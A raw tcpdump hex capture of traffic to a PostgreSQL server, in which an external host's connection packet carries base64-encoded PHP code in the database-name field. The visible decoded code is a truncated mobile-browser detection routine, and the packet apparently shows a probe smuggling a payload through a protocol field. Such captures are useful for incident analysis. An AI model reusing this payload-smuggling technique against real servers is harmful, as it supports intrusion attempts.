 20:06:29.141504 IP 39.105.23.123.57158 > VM-0-12-centos.postgres: Flags [P.], seq 9:932, ack 2, win 457, options [nop,nop,TS val 64412661 ecr 2689288874], length 923
0x0000:  4514 03cf 64c3 4000 3406 f350 2769 177b  E...d.@.4..P'i.{
0x0010:  ac11 000c df46 1538 99e1 91c1 7d29 f5e0  .....F.8....})..
0x0020:  8018 01c9 7804 0000 0101 080a 03d6 dbf5  ....x...........
0x0030:  a04b 4aaa 0000 039b 0003 0000 7573 6572  .KJ.........user
0x0040:  0070 6f73 7467 7265 7300 6461 7461 6261  .postgres.databa
0x0050:  7365 0040 436a 772f 6347 6877 4367 706c  se.@Cjw/cGhwCgpl
0x0060:  636e 4a76 636c 3979 5a58 4276 636e 5270  cnJvcl9yZXBvcnRp
0x0070:  626d 636f 4d43 6b37 4367 6f4b 6332 567a  bmcoMCk7CgoKc2Vz
0x0080:  6332 6c76 626c 397a 6447 4679 6443 6770  c2lvbl9zdGFydCgp
0x0090:  4f77 6f4b 5a6e 5675 5933 5270 6232 3467  OwoKZnVuY3Rpb24g
0x00a0:  6158 4e66 6257 3969 6157 786c 4b43 6c37  aXNfbW9iaWxlKCl7
0x00b0:  4369 4167 4943 4270 5a69 416f 6158 4e7a  CiAgICBpZiAoaXNz
0x00c0:  5a58 5167 4b43 5266 5530 5653 566b 5653  ZXQgKCRfU0VSVkVS
0x00d0:  5779 6449 5646 5251 5831 5654 5256 4a66  WydIVFRQX1VTRVJf
0x00e0:  5155 6446 546c 516e 5853 6b70 4948 734b  QUdFTlQnXSkpIHsK
0x00f0:  4943 4167 4943 4167 4943 416b 5932 7870  ICAgICAgICAkY2xp
0x0100:  5a57 3530 6132 5635 6432 3979 5a48 4d67  ZW50a2V5d29yZHMg
0x0110:  5053 4268 636e 4a68 6553 674b 4943 4167  PSBhcnJheSgKICAg
0x0120:  4943 4167 4943 4167 4943 4167 4a32 3576  ICAgICAgICAgJ25v
0x0130:  6132 6c68 4a79 776e 6332 3975 6553 6373  a2lhJywnc29ueScs
0x0140:  4a32 5679 6157 4e7a 6332 3975 4a79 776e  J2VyaWNzc29uJywn
0x0150:  6257 3930 4a79 776e 6332 4674 6333 5675  bW90Jywnc2Ftc3Vu
0x0160:  5a79 6373 4a32 6830 5979 6373 4a33 4e6e  ZycsJ2h0YycsJ3Nn
0x0170:  6143 6373 4a32 786e 4a79 776e 6332 6868  aCcsJ2xnJywnc2hh
0x0180:  636e 416e 4c43 647a 6157 5574 4a79 776e  cnAnLCdzaWUtJywn
0x0190:  6347 6870 6247 6c77 6379 6373 4a33 4268  cGhpbGlwcycsJ3Bh
0x01a0:  626d 467a 6232 3570 5979 6373 4a32 4673  bmFzb25pYycsJ2Fs
0x01b0:  5932 4630 5a57 776e 4c43 6473 5a57 3576  Y2F0ZWwnLCdsZW5v
0x01c0:  646d 386e 4c43 6470 6347 6876 626d 556e  dm8nLCdpcGhvbmUn
0x01d0:  4c43 6470 6347 396b 4a79 776e 596d 7868  LCdpcG9kJywnYmxh
0x01e0:  5932 7469 5a58 4a79 6553 6373 4a32 316c  Y2tiZXJyeScsJ21l
0x01f0:  6158 7031 4a79 776e 5957 356b 636d 3970  aXp1JywnYW5kcm9p
0x0200:  5a43 6373 4a32 356c 6447 5a79 6232 3530  ZCcsJ25ldGZyb250
0x0210:  4a79 776e 6333 6c74 596d 6c68 6269 6373  Jywnc3ltYmlhbics
0x0220:  4a33 566a 6432 5669 4a79 776e 6432 6c75  J3Vjd2ViJywnd2lu
0x0230:  5a47 3933 6332 4e6c 4a79 776e 6347 4673  ZG93c2NlJywncGFs
0x0240:  6253 6373 4a32 3977 5a58 4a68 6257 6c75  bScsJ29wZXJhbWlu
0x0250:  6153 6373 4a32 3977 5a58 4a68 6257 3969  aScsJ29wZXJhbW9i
0x0260:  6153 6373 4a32 3977 5a57 3533 5958 5a6c  aScsJ29wZW53YXZl
0x0270:  4a79 776e 626d 5634 6458 4e76 626d 556e  JywnbmV4dXNvbmUn
0x0280:  4c43 646a 6247 526a 4a79 776e 6257 6c6b  LCdjbGRjJywnbWlk
0x0290:  6343 6373 4a33 6468 6343 6373 4a32 3176  cCcsJ3dhcCcsJ21v
0x02a0:  596d 6c73 5a53 634b 4943 4167 4943 4167  YmlsZScKICAgICAg
0x02b0:  4943 4170 4f77 6f67 4943 4167 4943 4167  ICApOwogICAgICAg
0x02c0:  4943 3876 354c 754f 5346 5255 5546 3956  IC8v5LuOSFRUUF9V
0x02d0:  5530 5653 5830 4648 5255 3555 354c 6974  U0VSX0FHRU5U5Lit
0x02e0:  3570 2b6c 356f 6d2b 356f 6d4c 3570 7936  5p+l5om+5omL5py6
0x02f0:  3572 5750 364b 6549 355a 6d6f 3535 7145  5rWP6KeI5Zmo55qE
0x0300:  3559 577a 365a 5375 3561 3258 4369 4167  5YWz6ZSu5a2XCiAg
0x0310:  4943 4167 4943 4167 6157 5967 4b48 4279  ICAgICAgaWYgKHBy
0x0320:  5a57 6466 6257 4630 5932 676f 4969 386f  ZWdfbWF0Y2goIi8o
0x0330:  4969 4175 4947 6c74 6347 7876 5a47 556f  IiAuIGltcGxvZGUo
0x0340:  4a33 776e 4c43 416b 5932 7870 5a57 3530  J3wnLCAkY2xpZW50
0x0350:  6132 5635 6432 3979 5a48 4d70 4943 3467  a2V5d29yZHMpIC4g
0x0360:  4969 6b76 6153 4973 4948 4e30 636e 5276  IikvaSIsIHN0cnRv
0x0370:  6247 3933 5a58 496f 4a46 3954 5256 4a57  bG93ZXIoJF9TRVJW
0x0380:  5256 4a62 4a30 6855 5646 4266 5656 4e46  RVJbJ0hUVFBfVVNF
0x0390:  556c 3942 5230 564f 5643 6464 4b53 6b70  Ul9BR0VOVCddKSkp
0x03a0:  4948 734b 4943 4167 4943 4167 4943 4167  IHsKICAgICAgICAg
0x03b0:  4943 4167 636d 5630 6458 4a75 4948 5279  ICAgcmV0dXJuIHRy
0x03c0:  6457 5537 4369 4167 4943 4167 4900 00  dWU7CiAgICAgI..
20:06:29.142873 IP VM-0-12-centos.postgres > 39.105.23.123.57158: Flags [P.], seq 2:160, ack 932, win 241, options [nop,nop,TS val 2689288975 ecr 64412661], length 158
0x0000:  4500 00d2 bf5d 4000 3f06 90c7 ac11 000c  E....]@.?.......
0x0010:  2769 177b 1538 df46 7d29 f5e0 99e1 955c  'i.{.8.F}).....\